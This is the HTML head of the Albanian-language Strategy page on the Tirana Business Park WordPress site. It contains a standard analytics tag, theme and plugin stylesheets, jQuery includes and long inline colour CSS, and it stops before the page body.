

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tiranabusinesspark.com/sq/strategjia/
body_size: 79836
content:
<!doctype html>
<html lang="sq">
	<head>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E9F8L4H2KN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E9F8L4H2KN');
</script>


		
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Strategjia &#8211; Tirana Business Park</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://www.tiranabusinesspark.com/strategy/" hreflang="en" />
<link rel="alternate" href="https://www.tiranabusinesspark.com/sq/strategjia/" hreflang="sq" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tirana Business Park &raquo; Prurje" href="https://www.tiranabusinesspark.com/sq/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tirana Business Park &raquo; Prurje për Komentet" href="https://www.tiranabusinesspark.com/sq/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tiranabusinesspark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tiranabusinesspark.com%2Fsq%2Fstrategjia%2F&#038;lang=sq" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tiranabusinesspark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tiranabusinesspark.com%2Fsq%2Fstrategjia%2F&#038;format=xml&#038;lang=sq" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dinso-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,500i,600,600i,700,700i,800,800i%7CSource+Sans+Pro:300,400,400i,500,500i,600,600i,700,700i,800,800i%7CRajdhani:300,400,400i,500,500i,600,600i,700,700i,800,800i&#038;subset=latin,cyrillic-ext,latin-ext,cyrillic,greek-ext,greek,vietnamese' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tiranabusinesspark.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/fontawesome-all.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/animate.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/flaticon.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/owl.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/jquery.fancybox.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/scrollbar.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-animate-css-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/theme-default/animate-css.css?ver=1' type='text/css' media='all' />
<style id='dinso-animate-css-inline-css' type='text/css'>

                .page-breadcrumb {
                    background-image: url(https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/32-2.jpg);
                }
                
/*# sourceURL=dinso-animate-css-inline-css */
</style>
<link rel='stylesheet' id='dinso-style-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/style.css?ver=1768663254' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-theme-default-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/theme-default/theme-default.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-jquery-ui-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/jquery-ui.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-plugin-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/plugin.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-style-2-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/style-2.css?ver=1768663254' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-responsive-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/responsive.css?ver=1768663254' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-color-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/color.css?ver=1768663254' type='text/css' media='all' />
<style id='dinso-color-inline-css' type='text/css'>
	/* Default Color File  */

 
 .social-icon-one li a:hover{
	color: #638B18;
}

.list-style-one li:before{
	color:#638B18;
}

.theme_color{
	color:#638B18;
}

.scroll-to-top{
	background:#638B18;        
}

.main-header .header-top .top-right .visit-link{
	color: #638B18;
}


.main-header .info-list li a:hover{
	color: #638B18;
}

.main-menu{
	background-color: #638B18;
}

.main-menu:before{
	background-color: #638B18;
}

.main-header .header-top .top-info li a:hover{
	color: #638B18;
}

.header-style-two .header-top .top-right .visit-link:hover{
	color: #638B18;
}

.sticky-header .main-menu .navigation > li:hover > a,
.sticky-header .main-menu .navigation > li.current > a,
.sticky-header .main-menu .navigation > li.current-menu-item > a,
.main-menu .navigation > li > ul > li:hover > a,
.main-menu .navigation > li > ul > li > ul > li:hover > a{
	color: #638B18;
}

.nav-outer .mobile-nav-toggler{
	color:#638B18;
}

.mobile-menu .close-btn:hover{
	color:#638B18;
}

.mobile-menu .navigation li > a:before{
	border-left-color:#638B18;    
}

.mobile-menu .navigation li.current > a,
.mobile-menu .navigation li > a:hover{
	color:#638B18;    
}

.mobile-menu .navigation li.dropdown .dropdown-btn.open{
	background:#638B18;    
}

.mobile-menu .social-links li a:hover{
	color:#638B18;    
}

.page-info .bread-crumb li:after{
	color:#638B18;
}

.page-info .bread-crumb li a{
	color:#638B18;
}



.news-block .lower-content .date{
	color: #638B18;
}

.news-block .lower-content h5 a:hover{
	color: #638B18;
}

.news-block .post-info li{
	color: #638B18;
}

.news-block .post-info li a{
	color: #638B18;    
}

.news-block .post-info li:before{
	color: #638B18;
}

.news-block-two .lower-content .date{
	color: #638B18;
}

.news-block-two .lower-content h4 a:hover{
	color: #638B18;
}

.main-footer .contact-info-list li a:hover{
	color: #638B18;
}

.request-form .form-group input:focus,
.request-form .form-group select:focus,
.request-form .form-group textarea:focus{
	border-color:#638B18;
}

.main-footer .footer-bottom .social-links li a:hover{
	color:#638B18;
}

.sidebar .search-box .form-group button{
	color:#638B18;
}

.sidebar .popular-posts .post-info{
	color:#638B18;
}

.sidebar .popular-tags a{
	background-color: #638B18;
}

.comments-area .comment-box .author-thumb .date{
	color: #638B18;
}

.sidebar .popular-posts .post a:hover{
	color: #638B18;
}

.comments-area .comment-box .reply-btn{
	background-color: #638B18;
}

.comments-area .comment-box .reply-btn:hover{
	color: #638B18;
}

.comment-form .form-group input:focus,
.comment-form .form-group select:focus,
.comment-form .form-group textarea:focus{
	border-color:#638B18;
}

.mobile-menu .menu-backdrop{
	background: #638B18;
}

 



.theme-color-two .main-header .header-top .top-info li a:hover {
	color: #638B18;
}

.theme-color-two .sticky-header .main-menu .navigation > li:hover > a, 
.theme-color-two .sticky-header .main-menu .navigation > li.current > a, 
.theme-color-two .sticky-header .main-menu .navigation > li.current-menu-item > a, 
.theme-color-two .main-menu .navigation > li > ul > li:hover > a, 
.theme-color-two .main-menu .navigation > li > ul > li > ul > li:hover > a {
	color: #638B18;
}

.theme-color-two .social-icon-one li a:hover {
	color: #638B18;
}

.theme-color-two .btn-style-one:hover {
	color: #638B18;
}

.theme-color-two .btn-style-one {
	background: #638B18;
}

.theme-color-two .scroll-to-top {
	background: #638B18;
}

.theme-color-two .mobile-menu .close-btn:hover {
	color: #638B18;
}

.theme-color-two .mobile-menu .navigation li.dropdown .dropdown-btn.open {
	background: #638B18;
}

.theme-color-two .mobile-menu .navigation li.current > a, .mobile-menu .navigation li > a:hover {
	color: #638B18;
}

.theme-color-two .mobile-menu .navigation li > a:before {
	border-color: #638B18;
}

.theme-color-two .mobile-menu .social-links li a:hover {
	color: #638B18;
}

.theme-color-two .mobile-menu .menu-backdrop {
	background: #638B18;
}

.footer-full-width .list-style-three li .icon {
	color: #638B18;
}

.footer-full-width .footer-bottom {
	background: #638B18;
}

.theme_style_two a:hover,
.theme_style_two a:focus {
	color: #638B18;
}




.theme-color-three .main-header .header-top .top-info li a:hover {
	color: #638B18;
}

.theme-color-three .sticky-header .main-menu .navigation > li:hover > a, 
.theme-color-three .sticky-header .main-menu .navigation > li.current > a, 
.theme-color-three .sticky-header .main-menu .navigation > li.current-menu-item > a, 
.theme-color-three .main-menu .navigation > li > ul > li:hover > a, 
.theme-color-three .main-menu .navigation > li > ul > li > ul > li:hover > a {
	color: #638B18;
}

.theme-color-three .social-icon-one li a:hover {
	color: #638B18;
}

.theme-color-three .btn-style-one:hover {
	color: #638B18;
}

.theme-color-three .btn-style-one {
	background: #638B18;
}

.theme-color-three .scroll-to-top {
	background: #638B18;
}

.theme-color-three .mobile-menu .close-btn:hover {
	color: #638B18;
}

.theme-color-three .mobile-menu .navigation li.dropdown .dropdown-btn.open {
	background: #638B18;
}

.theme-color-three .mobile-menu .navigation li.current > a, 
.theme-color-three .mobile-menu .navigation li > a:hover {
	color: #638B18;
}

.theme-color-three .mobile-menu .navigation li > a:before {
	border-color: #638B18;
}

.theme-color-three .mobile-menu .social-links li a:hover {
	color: #638B18;
}

.theme-color-three .mobile-menu .menu-backdrop {
	background: #638B18;
}


.main-footer_hr .news-widget .post h4 a:hover {
	color: #638B18;
}

.main-footer_hr .news-widget .post .time {
	color: #638B18;
}

.main-footer_hr .social-links a:hover {
	background: #638B18;
}

.main-footer_hr .links-widget .list li a:hover {
	color: #638B18;
}

.main-footer_hr .newsletter-widget i:hover {
	color: #638B18;
}

.main-footer_hr .newsletter-widget input:focus,
.main-footer_hr .newsletter-widget textarea:focus {
	border: 1px solid #638B18;
}

.main-footer_hr .newsletter-widget button {
	background: #638B18;
	border: 1px solid #638B18;
}

.main-footer_hr .newsletter-widget button:hover {
	color: #638B18;
	border: 1px solid #638B18;
}

.theme-color-three .nav-outer .mobile-nav-toggler {
	color: #638B18;
}

.contact-info-two .icon-box{
	color: #638B18;
}

.main-header.header-style-four .header-top .top-right .visit-link{
	color:#638B18;
}

.social-icon-two li a:hover {
	background-color: #638B18;
	border-color: #638B18;
}

.new-latter-area-rifat input.wpcf7-form-control.wpcf7-submit.submit {
	background: #638B18;
	border: 1px solid #638B18;
	
}
.new-latter-area-rifat input.wpcf7-form-control.wpcf7-submit.submit:hover {
	background: #fff;
	color:#638B18;
	border: 1px solid #638B18;
	
}
a{
	color:#638B18;
}

.btn-style-one{
	background-color: #638B18;
}

.btn-style-one:hover{
	color:#638B18;
}

.social-icon-one li a:hover{
	color: #638B18;
}

.list-style-one li:before{
	color:#638B18;
}

.theme_color{
	color:#638B18;
}

.scroll-to-top{
	background:#638B18;        
}

.main-header .header-top .top-right .visit-link{
	color: #638B18;
}


.main-header .info-list li a:hover{
	color: #638B18;
}

.main-menu{
	background-color: #638B18;
}

.main-menu:before{
	background-color: #638B18;
}

.main-header .header-top .top-info li a:hover{
	color: #638B18;
}

.header-style-two .header-top .top-right .visit-link:hover{
	color: #638B18;
}

.sticky-header .main-menu .navigation > li:hover > a,
.sticky-header .main-menu .navigation > li.current > a,
.sticky-header .main-menu .navigation > li.current-menu-item > a,
.main-menu .navigation > li > ul > li:hover > a,
.main-menu .navigation > li > ul > li > ul > li:hover > a{
	color: #638B18;
}

.nav-outer .mobile-nav-toggler{
	color:#638B18;
}

.mobile-menu .close-btn:hover{
	color:#638B18;
}

.mobile-menu .navigation li > a:before{
	border-left-color:#638B18;    
}

.mobile-menu .navigation li.current > a,
.mobile-menu .navigation li > a:hover{
	color:#638B18;    
}

.mobile-menu .navigation li.dropdown .dropdown-btn.open{
	background:#638B18;    
}

.mobile-menu .social-links li a:hover{
	color:#638B18;    
}

.page-info .bread-crumb li:after{
	color:#638B18;
}

.page-info .bread-crumb li a{
	color:#638B18;
}

.sec-title .title{
	color: #638B18;
}

.banner-section .slide-item .title{
	color: #638B18;
}

.about-section .image-column .image-box .title{
	color: #638B18;
}

.about-section .counter-column .inner:hover{
	background-color: #638B18;
}

.room-detail-tabs .tab-btns li.active-btn,
.room-detail-tabs .tab-btns li:hover{
	background-color: #638B18;
}

.room-detail-tabs .tab-btns li.active-btn:before,
.room-detail-tabs .tab-btns li:hover:before{
	background-color: #638B18;
}

.room-section .content-column .room-size{
	color: #638B18;
}

.why-choose-us .feature-list li:before{
	color: #638B18;
}

.call-to-action{
	background-color: #638B18;
}

.floor-carousel .owl-dot.active,
.floor-carousel .owl-dot:hover{
	border-color:#638B18;
}

.property-tabs .tab-btns li:hover,
.property-tabs .tab-btns li.active-btn{
	color: #638B18;
}

.news-block .lower-content .date{
	color: #638B18;
}

.news-block .lower-content h5 a:hover{
	color: #638B18;
}

.news-block .post-info li{
	color: #638B18;
}

.news-block .post-info li a{
	color: #638B18;    
}

.news-block .post-info li:before{
	color: #638B18;
}

.news-block-two .lower-content .date{
	color: #638B18;
}

.news-block-two .lower-content h4 a:hover{
	color: #638B18;
}

.mixitup-gallery .filters li{
	background-color: #638B18;
}

.apartment-block .info-box .read-more{
	color: #638B18;
}

.subscribe-form .form-group input[type="submit"],
.subscribe-form .submit-btn{
	background-color:#638B18;
}

.subscribe-form .form-group input[type="submit"]:hover,
.subscribe-form .submit-btn:hover{
	color: #638B18;
}

.team-block .info-box h6 a:hover{
	color: #638B18;
}

.team-block .info-box .social-links li a:hover{
	background-color: #638B18;
}

.team-single .social-links li a:hover{
	background-color: #638B18;
}

.default-accordion-box .block .acc-btn.active:before{
	color: #638B18;
}

.neighbour-section .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
	background:#638B18;    
}

.near-by-clicker .block .acc-btn.active,
.near-by-clicker .block .acc-btn.active .icon{
	color: #638B18;
}

.neighbour-section .place-outer .place-holder.active .place-mark span{
	background:#638B18;
}

.neighbour-section .place-outer .place-holder .place-info .inner{
	background-color: #638B18;
}

.neighbour-section .place-outer .place-holder .place-info .inner:before{
	background-color: #638B18;
}

.neighbour-section .place-outer .place-holder .place-info .inner:after{
	border-bottom-color:#638B18;
}

.neighbour-section .place-outer .place-holder .place-info:before{
	border-top-color: #638B18;
}

.contact-form .form-group input:focus,
.contact-form .form-group select:focus,
.contact-form .form-group textarea:focus{
	border-color:#638B18;
}

.main-footer .contact-info-list li a:hover{
	color: #638B18;
}

.request-form .form-group input:focus,
.request-form .form-group select:focus,
.request-form .form-group textarea:focus{
	border-color:#638B18;
}

.main-footer .footer-bottom .social-links li a:hover{
	color:#638B18;
}

.sidebar .search-box .form-group button{
	color:#638B18;
}

.sidebar .popular-posts .post-info{
	color:#638B18;
}

.sidebar .popular-tags a{
	background-color: #638B18;
}

.comments-area .comment-box .author-thumb .date{
	color: #638B18;
}

.sidebar .popular-posts .post a:hover{
	color: #638B18;
}

.comments-area .comment-box .reply-btn{
	background-color: #638B18;
}

.comments-area .comment-box .reply-btn:hover{
	color: #638B18;
}

.comment-form .form-group input:focus,
.comment-form .form-group select:focus,
.comment-form .form-group textarea:focus{
	border-color:#638B18;
}

.mobile-menu .menu-backdrop{
	background: rgba(222,158,83,0.90);
}

.gallery-item .overlay-box{
	background-color: rgba(222,158,83,0.90);
}

.gallery-item-two .overlay-box{
	background-color: rgba(222,158,83,0.90);
}

.neighbour-section .place-outer .place-holder.active .place-mark{
	border-color: rgba(222,158,83,0.10);
}


		
/*# sourceURL=dinso-color-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.tiranabusinesspark.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.tiranabusinesspark.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://www.tiranabusinesspark.com/wp-content/uploads/elementor/css/post-10.css?ver=1768496986' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.tiranabusinesspark.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.tiranabusinesspark.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.tiranabusinesspark.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3394-css' href='https://www.tiranabusinesspark.com/wp-content/uploads/elementor/css/post-3394.css?ver=1768553569' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.tiranabusinesspark.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745565188' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.tiranabusinesspark.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745565192' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.tiranabusinesspark.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.tiranabusinesspark.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.tiranabusinesspark.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tiranabusinesspark.com/wp-json/wp/v2/pages/3394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tiranabusinesspark.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.tiranabusinesspark.com/sq/strategjia/" />
<link rel='shortlink' href='https://www.tiranabusinesspark.com/?p=3394' />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
